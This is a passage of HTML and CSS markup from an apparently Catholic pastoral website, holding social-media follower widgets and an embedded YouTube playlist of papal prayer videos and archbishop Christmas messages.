                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">167</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/PastoraldelSord"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_70_69a "><div class="td-fix-index"><a class="twitter-timeline" data-height="500" data-chrome="noheader nofooter noborders" href="https://twitter.com/PastoraldelSord?ref_src=twsrc^tfw">Tweets by PastoraldelSord</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div></div></div></div><div id="tdi_71_777" class="tdc-row"><div class="vc_row tdi_72_5a6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72_5a6,
                .tdi_72_5a6 .tdc-columns{
                    min-height: 0;
                }.tdi_72_5a6,
				.tdi_72_5a6 .tdc-columns{
				    display: block;
				}.tdi_72_5a6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_74_363  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_74_363{
                    vertical-align: baseline;
                }.tdi_74_363 > .wpb_wrapper,
				.tdi_74_363 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74_363 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74_363 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_75_777 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_75_777{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" >Suscribirte</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_76_539 tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_76_539" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">
		<div class="td_block_video_playlist td_block_wrap  tdi_120_392">
			<div class="td_block_inner">
				<div class="td_video_playlist_column_1">
					<div class="td-video-replacer" data-id="undefined" style="position: absolute; visibility: hidden; width:686px;height:460px"></div>
					<div class="td_wrapper_video_playlist">
						<div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="s1CBCcEIkME" data-autoplay="0">
							<iframe id="player_youtube_0" class="td-youtube-player" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" src="//www.youtube.com/embed/s1CBCcEIkME?autoplay=0&amp;enablejsapi=1" style="height: 385.875px;" width="100%" height="100%" frameborder="0"></iframe>
						</div>
						<div class="td_container_video_playlist ">
							<div class="td_video_controls_playlist_wrapper">
								<div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div>
								<div class="td_current_video_play_title_youtube td_video_title_playing"></div>
								<div class="td_current_video_play_time_youtube td_video_time_playing"></div>
							</div>
							<div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist">
							

								<a class="td_s1CBCcEIkME td_click_video td_click_video_youtube" data-video-id="s1CBCcEIkME">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/s1CBCcEIkME/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Pray with the Pope: For prayer with the Word of God | January 2026</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_41yn7gD6neU td_click_video td_click_video_youtube" data-video-id="41yn7gD6neU">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/41yn7gD6neU/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_ruOzyyWxSug td_click_video td_click_video_youtube" data-video-id="ruOzyyWxSug">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/ruOzyyWxSug/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_UpbG7D1tGxk td_click_video td_click_video_youtube" data-video-id="UpbG7D1tGxk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/UpbG7D1tGxk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_vWdGwQ0V1Zk td_click_video td_click_video_youtube" data-video-id="vWdGwQ0V1Zk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/vWdGwQ0V1Zk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_n5GjRN4GLG8 td_click_video td_click_video_youtube" data-video-id="n5GjRN4GLG8">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/n5GjRN4GLG8/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la prevención del suicidio - El Video del Papa - Noviembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_4wGrEY3kOoc td_click_video td_click_video_youtube" data-video-id="4wGrEY3kOoc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/4wGrEY3kOoc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_IPhURNfFlaA td_click_video td_click_video_youtube" data-video-id="IPhURNfFlaA">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/IPhURNfFlaA/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">EN LA PARROQUIA HAY SITIO PARA TODOS 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_VKVAuFcagrc td_click_video td_click_video_youtube" data-video-id="VKVAuFcagrc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/VKVAuFcagrc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_1rUFruFoU1c td_click_video td_click_video_youtube" data-video-id="1rUFruFoU1c">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/1rUFruFoU1c/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la convivencia común - El Video del Papa - Agosto 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_f_-aFNLj3Pg td_click_video td_click_video_youtube" data-video-id="f_-aFNLj3Pg">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/f_-aFNLj3Pg/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la formación en el discernimiento - El Video del Papa - Julio 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_wSJi0DnS31U td_click_video td_click_video_youtube" data-video-id="wSJi0DnS31U">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/wSJi0DnS31U/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">"León de Perú" Documental</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
<script>;
					if(undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};
				
window.td_youtube_list_ids["td_s1CBCcEIkME"] = {title:"Pray with the Pope: For prayer with the Word of God | January 2026", time: ""};
window.td_youtube_list_ids["td_41yn7gD6neU"] = {title:"Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella", time: ""};
window.td_youtube_list_ids["td_ruOzyyWxSug"] = {title:"Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella", time: ""};
window.td_youtube_list_ids["td_UpbG7D1tGxk"] = {title:"¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2", time: ""};
window.td_youtube_list_ids["td_vWdGwQ0V1Zk"] = {title:"Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025", time: ""};
window.td_youtube_list_ids["td_n5GjRN4GLG8"] = {title:"Por la prevención del suicidio - El Video del Papa - Noviembre 2025", time: ""};
window.td_youtube_list_ids["td_4wGrEY3kOoc"] = {title:"Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025", time: ""};
window.td_youtube_list_ids["td_IPhURNfFlaA"] = {title:"EN LA PARROQUIA HAY SITIO PARA TODOS 2025", time: ""};
window.td_youtube_list_ids["td_VKVAuFcagrc"] = {title:"Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025", time: ""};
window.td_youtube_list_ids["td_1rUFruFoU1c"] = {title:"Por la convivencia común - El Video del Papa - Agosto 2025", time: ""};
window.td_youtube_list_ids["td_f_-aFNLj3Pg"] = {title:"Por la formación en el discernimiento - El Video del Papa - Julio 2025", time: ""};
window.td_youtube_list_ids["td_wSJi0DnS31U"] = {title:"&quot;León de Perú&quot; Documental", time: ""};

			</script>
		
<style type="text/css">.td_video_playlist_title {
			position:relative;
			z-index:1;
			background-color:#222
		   }
		   .td_video_playlist_title .td_video_title_text {
			font-family:open sans,arial,sans-serif;
			font-weight:700;
			font-size:15px;
			color:#fff;
			margin-left:17px;
			margin-right:17px;
			vertical-align:middle;
			line-height:24px;
			padding:10px 0
		   }
		   .td_wrapper_video_playlist {
			z-index:1;
			position:relative;
			display:flex
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
			background-color:@td_theme_color;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
			content:'';
			background:url([data-uri]) repeat-x;
			width:100%;
			height:6px;
			position:absolute;
			bottom:-6px;
			z-index:1
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control {
			position:relative;
			width:65px;
			height:65px;
			outline:0!important
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control:after {
			content:'';
			width:1px;
			height:37px;
			background-color:rgba(255,255,255,.2);
			position:absolute;
			top:14px;
			right:0
		   }
		   .td_wrapper_video_playlist .td_youtube_control,
		   .td_wrapper_video_playlist .td_vimeo_control {
			position:relative;
			top:12px;
			left:11px;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_title_playing {
			position:absolute;
			top:13px;
			left:80px;
			font-family:Verdana,Geneva,sans-serif;
			font-size:13px;
			line-height:19px;
			font-weight:700;
			color:#fff;
			padding-right:7px;
			max-height:37px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time_playing {
			position:absolute;
			bottom:0;
			right:5px;
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#fff;
			line-height:17px;
			padding-right:1px
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing {
			background-color:#404040
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing:after {
			content:'';
			position:absolute;
			top:0;
			left:0;
			border-left:3px solid #4db2ec!important;
			width:3px;
			height:inherit
		   }
		   .td_wrapper_video_playlist .td_click_video {
			height:60px;
			display:block;
			width:100%;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_click_video:hover {
			background-color:#333;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_thumb {
			position:relative;
			top:10px;
			width:72px;
			height:40px;
			overflow:hidden;
			margin-left:16px
		   }
		   .td_wrapper_video_playlist .td_video_thumb img {
			position:relative;
			top:-6px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time {
			position:absolute;
			top:10px;
			width:100%;
			padding:0 30px 0 103px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
			font-family:open sans,arial,sans-serif;
			font-size:12px;
			color:#fff;
			line-height:15px;
			max-height:30px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time {
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#777;
			line-height:13px
		   }
		   .td_wrapper_video_playlist .td_wrapper_player {
			background-color:#000;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_wrapper_player iframe {
			width:100%;
			height:100%!important
		   }
		   .td_wrapper_video_playlist .td_container_video_playlist {
			display:flex;
			flex-direction:column;
			background-color:#222;
			vertical-align:top;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_playlist_clickable {
			overflow-y:auto;
			overflow-x:hidden
		   }		  
		   .td_video_playlist_column_1 .td_wrapper_video_playlist {
			flex-direction:column
		   }
		   .td_video_playlist_column_1 .td_wrapper_player {
			display:block;
			height:182px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist {
			height:412px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
			background-color:#383838
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
			width:6px;
			background-color:#f5f5f5
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
			background-color:#919191;
			border-radius:10px
		   }
		   .wp-video-shortcode:focus {
			outline:0!important
		   }

		   div.tdi_120_392 .td_wrapper_video_playlist {
			flex-direction:row
		   }
		   div.tdi_120_392 .td_wrapper_player {
			flex:1;
			height:460px
		   }
		   div.tdi_120_392 .td_container_video_playlist {
			min-width:0;
			max-width:none;
			width:33%!important;
			height:460px!important
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			height:auto
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			width:150px
		   }
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			width:250px
		   }
		   @media(max-width:767px) {
			.td_video_playlist_title .td_video_title_text {
			 text-align:center
			}
		   }
		   @media(min-width:481px) and (max-width:1018px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:20px;
			 top:23px
			}
		   }
		   @media(max-width:480px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:37px;
			 top:13px
			}
		   }
		   @media(max-width:1018px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 flex:auto!important
			}
		   }
		   @media(max-width:767px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 margin-bottom:-5px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:169px
			}
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:128px
			}
		   }
		   @media(max-width:767px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 display:block;
			 width:100%;
			 height:auto
			}
		   }
		   @media(max-width:480px) {
			.td_video_playlist_column_1 .td_container_video_playlist {
			 height:245px
			}
		   }
		   @media screen and (-webkit-min-device-pixel-ratio:0) {
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
			 margin-right:10px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			div.tdi_120_392 .td_wrapper_player {
			 height:380px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 width:35%!important;
			 height:380px!important
			}			
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:300px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:300px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
			div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist{
			  height:245px
			 }
			}
		   }
		   @media(max-width:767px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:280px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:240px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			  height:245px
			 }
			}
		   }
		</style>
</div></div></div></div></div></div><div id="tdi_77_c7e" class="tdc-row"><div class="vc_row tdi_78_7d9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_7d9,
                .tdi_78_7d9 .tdc-columns{
                    min-height: 0;
                }.tdi_78_7d9,
				.tdi_78_7d9 .tdc-columns{
				    display: block;
				}.tdi_78_7d9 .tdc-columns{
				    width: 100%;
				}
